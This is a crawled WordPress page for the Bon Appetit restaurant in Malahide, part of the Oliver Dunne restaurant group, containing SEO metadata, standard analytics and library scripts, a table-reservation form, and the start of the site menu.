

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/restaurants/bon-appetit/
body_size: 10876
content:
<!doctype html>  

<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Bon Appetit - Oliver Dunne</title>	
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
  		<link rel="pingback" href="https://oliverdunnerestaurants.com/xmlrpc.php">
        <link rel="shortcut icon" href="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/favicon.png" type="image/x-icon">
        
        
                 
         	
			<link rel="stylesheet" href="https://use.typekit.net/wyk0jdz.css">
			
             <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyAN_YvymjKxX9tI2laE8UoWoeXP0sfA0_I"></script>
              <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
             <!-- <script src="https://kit.fontawesome.com/6514502e71.js"></script> -->
			
			
		
		<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-40939898-4']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
            
            
			<script src="https://kit.fontawesome.com/f8b976853d.js" crossorigin="anonymous"></script>


		
		<!-- wordpress head functions -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://oliverdunnerestaurants.com/restaurants/bon-appetit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bon Appetit - Oliver Dunne" />
	<meta property="og:description" content="Bon Appétit is a friendly, bustling neighbourhood restaurant, set in a stunning Georgian house in the heart of Malahide. For 19 years, Bon Appetit has showcased the best local produce alongside exciting flavours from around the globe. Whether it’s a corporate event, team dinner, date night or a milestone celebration, Bon Appetit offers something for... Read more &raquo;" />
	<meta property="og:url" content="https://oliverdunnerestaurants.com/restaurants/bon-appetit/" />
	<meta property="og:site_name" content="Oliver Dunne" />
	<meta property="article:modified_time" content="2025-08-21T15:06:04+00:00" />
	<meta property="og:image" content="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7328-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1825" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oliverdunnerestaurants.com/restaurants/bon-appetit/","url":"https://oliverdunnerestaurants.com/restaurants/bon-appetit/","name":"Bon Appetit - Oliver Dunne","isPartOf":{"@id":"https://oliverdunnerestaurants.com/#website"},"primaryImageOfPage":{"@id":"https://oliverdunnerestaurants.com/restaurants/bon-appetit/#primaryimage"},"image":{"@id":"https://oliverdunnerestaurants.com/restaurants/bon-appetit/#primaryimage"},"thumbnailUrl":"https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7328-scaled.jpg","datePublished":"2020-05-15T16:34:44+00:00","dateModified":"2025-08-21T15:06:04+00:00","breadcrumb":{"@id":"https://oliverdunnerestaurants.com/restaurants/bon-appetit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://oliverdunnerestaurants.com/restaurants/bon-appetit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://oliverdunnerestaurants.com/restaurants/bon-appetit/#primaryimage","url":"https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7328-scaled.jpg","contentUrl":"https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/IMG_7328-scaled.jpg","width":2560,"height":1825},{"@type":"BreadcrumbList","@id":"https://oliverdunnerestaurants.com/restaurants/bon-appetit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oliverdunnerestaurants.com/"},{"@type":"ListItem","position":2,"name":"Restaurants","item":"https://oliverdunnerestaurants.com/restaurants/"},{"@type":"ListItem","position":3,"name":"Bon Appetit"}]},{"@type":"WebSite","@id":"https://oliverdunnerestaurants.com/#website","url":"https://oliverdunnerestaurants.com/","name":"Oliver Dunne","description":"Restaurant Group","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oliverdunnerestaurants.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oliverdunnerestaurants.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oliverdunnerestaurants.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpbs-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/css/styles.f6413c85.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/css/bootstrap.css?ver=1769903452' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/jquery.mmenu.all.css?ver=1769903452' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tosrus-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/jquery.tosrus.all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/main.css?ver=1769903452' type='text/css' media='all' />
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/js/bootstrap.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/js/scripts.d1e3d952.min.js?ver=1.2" id="wpbs-js-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.nice-select.min.js?ver=1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/instafeed.min.js?ver=1.2" id="instafeed-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery-ui.min.js?ver=1.2" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/aos.js?ver=1.2" id="aos-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.tosrus.min.all.js?ver=1.2" id="tosrus-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.mmenu.all.js?ver=1769903452" id="mmenu-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.magnific-popup.min.js?ver=1.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/slick.min.js?ver=1.2" id="slick-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.stellar.js?ver=1.2" id="stellar-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/myscripts.js?ver=1769903452" id="myscripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oliverdunnerestaurants.com/wp-json/" /><link rel='shortlink' href='https://oliverdunnerestaurants.com/?p=122' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oliverdunnerestaurants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foliverdunnerestaurants.com%2Frestaurants%2Fbon-appetit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oliverdunnerestaurants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foliverdunnerestaurants.com%2Frestaurants%2Fbon-appetit%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>       
		<!-- end of wordpress head -->
		<!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
			<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->	
		
			<!-- respond.js -->
		<!--[if lt IE 9]>
		          <script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
		<![endif]-->	
	</head>
	
	<body data-rsssl=1 class="restaurants-template-default single single-restaurants postid-122 wpb-js-composer js-comp-ver-7.9 vc_responsive">
    
    
    	
	<div id="my-wrapper">	
    
    <div id="enquiry-popup" class="info_popup mfp-hide">
    	<div class="nav_btn_close popup_close">close
            <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
        </div>
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="info_wrap">
                        	
                            <div class="row">
                            	<div class="col-sm-2"></div>
                                <div class="col-sm-8">
                                	<div class="reserve_wrap form_wrap antialiased">
                                    
                                    enquiry
                                    
                                    </div>
                                </div>
                                <div class="col-sm-2"></div>
                             </div>
                         </div>
                     </div>
                  </div>
              </div>
      </div>
                             
                             
                             
    <div id="info-popup" class="info_popup mfp-hide">
    	<div class="nav_btn_close popup_close">close
            <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
        </div>
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="info_wrap">
                        	
                            <div class="row">
                            	<div class="col-sm-2"></div>
                                <div class="col-sm-8">
                                	<div class="reserve_wrap form_wrap antialiased">
										<div class="row">
                            				<div class="col-sm-3"></div>
                                			<div class="col-sm-6">
												
												<div class="header_popup">
													
													<h4>Select a Venue</h4>
													
													<select id="venue_book" >
													<option disabled selected>Please choose</option>
																										</select>
											
											
													<div class="open_table_id"></div>
													<!-- <h4 class="venue_name"></h4> -->
													
												</div>
												
											</div>
											<div class="col-sm-3"></div>
										</div>
                                        
                                    	
                                        <form id="ot-reservation-form" class="form-inline popform">
                                                   
                                                    <h3>Make a Dinner Reservation</h3>
                                                     <div class="form-group">
                                                     <input type="text" id="resDate" data-role="date" readonly placeholder="DATE">
                                                     </div>
                                                     <div class="form-group">
                                                     <select id="resTime">
                                                     <option value="" disabled selected>TIME</option>
                                                    
                                                     <option value="11:00">11:00</option>
                                                     <option value="11:30">11:30</option>
                                                     <option value="12:00">12:00</option>
                                                     <option value="12:30">12:30</option>
                                                     <option value="13:00">13:00</option>
                                                     <option value="13:30">13:30</option>
                                                     <option value="14:00">14:00</option>
                                                     <option value="14:30">14:30</option>
                                                     <option value="15:00">15:00</option>
                                                     <option value="15:30">15:30</option>
                                                     <option value="16:00">16:00</option>
                                                     <option value="16:30">16:30</option>
                                                     <option value="17:00">17:00</option>
                                                     <option value="17:30">17:30</option>
                                                     <option value="18:00">18:00</option>
                                                     <option value="18:30">18:30</option>
                                                     <option value="19:00">19:00</option>
                                                     <option value="19:30">19:30</option>
                                                     <option value="20:00">20:00</option>
                                                     <option value="20:30">20:30</option>
                                                     <option value="21:00">21:00</option>
                                                     <option value="21:30">21:30</option>
                                                     <option value="22:00">22:00</option>
                                                     <option value="22:30">22:30</option>
                                                     <option value="23:00">23:00</option>
                                                    
                                                     </select>
                                                     </div>
                                                     <div class="form-group">
                                                     <select id="partySize">
                                                     <option value="" disabled selected>PEOPLE</option>
                                                     <option value="1">1</option>
                                                     <option value="2">2</option>
                                                     <option value="3">3</option>
                                                     <option value="4">4</option>
                                                     <option value="5">5</option>
                                                     <option value="6">6</option>
                                                     <option value="7">7</option>
                                                     <option value="8">8</option>
                                                     <option value="9">9</option>
                                                     <option value="10">10</option>
                                                     <option value="11">11</option>
                                                     <option value="12">12</option>
                                                     <option value="13">13</option>
                                                     <option value="14">14</option>
                                                     <option value="15">15</option>
                                                     <option value="16">16</option>
                                                     <option value="17">17</option>
                                                     <option value="18">18</option>
                                                     <option value="19">19</option>
                                                     <option value="20">20</option>
                                                     </select>
                                                    </div>
                                                    <div class="form-group">
                                                     <input type="button" value="Find a Table" class="book_it">
                                                     </div>
                                                    </form>
                                                   
                                                                                        </div>
                                </div>
                                <div class="col-sm-2"></div>
                                
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
           </div>
                    
    </div>
    
    	<div class="main_wrap">		
		<header role="banner">
				
			<div class="navbar navbar-default navbar-fixed-top navbar-fixed-top navbar navbar-expand-md navbar-dark fixed-top Fixed">
                                    <a href="https://oliverdunnerestaurants.com/book" class="book_venue_mobile Fixed">Book Now</a>
                    <div class="book_venue_wrap Fixed"><a href="https://oliverdunnerestaurants.com/book" class="book_venue ">Book &nbsp; Now</a></div>
                                
            	<!-- <div class="bg"></div> -->
                
				<div class="container-fluid">
          
					
						<div class="row">
							
                        	<div class="col-md-12 col-sm-12 col-xs-12">
								<div class="logo_wrap">
                            	<a class="navbar-brand-new" title="Restaurant Group" href="https://oliverdunnerestaurants.com">
									<img src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo.svg">
                                </a> 
									</div>
								<div class="top_nav"><ul id="menu-main-menu" class="main_right"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://oliverdunnerestaurants.com/">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/restaurants">Restaurants</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/weddings/">Weddings</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/christmas/">Christmas</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/contact-new/">Contact</a></li>
